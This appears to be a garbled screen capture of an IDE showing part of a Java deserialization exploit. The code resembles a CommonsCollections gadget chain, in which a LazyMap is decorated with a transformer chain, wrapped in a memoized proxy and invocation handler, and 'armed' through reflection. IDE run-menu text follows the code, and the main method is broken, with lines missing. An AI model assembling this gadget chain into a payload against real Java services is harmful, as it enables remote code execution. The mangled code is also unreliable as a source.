 68
69 final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
70
71 final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
72
73 final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
74
75 Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transformers); // arm with a
76
77 return handler;
78 }
79
80 public static void main(final String[] args) throws Exception {
81
82
83
84 JavaVersion.isAnnInvHUniversalMethodImpl(); }
87
88
Run 'CommonsCollect....main()' ^⇧R
Debug 'CommonsCollect....main()' ^⇧D
Run 'CommonsCollect....main()' with Coverage
Run 'CommonsCollect....main()' with 'CPU Profiler'
Run 'CommonsCollect....main()' with 'Allocation Profiler'
Run 'CommonsCollect....main()' with 'Java Flight Recorder'
Edit 'CommonsCollect....main()'...